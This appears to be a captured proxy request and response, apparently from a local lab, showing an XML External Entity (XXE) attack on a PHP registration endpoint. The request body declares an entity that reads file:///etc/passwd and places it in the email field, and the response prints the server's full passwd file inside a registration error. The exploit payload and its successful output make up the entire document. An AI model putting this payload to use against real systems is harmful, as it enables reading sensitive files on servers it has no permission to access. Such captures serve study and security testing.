 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 207
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
19 <root>
<name>
Test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
test123456
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jul 2024 00:07:57 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!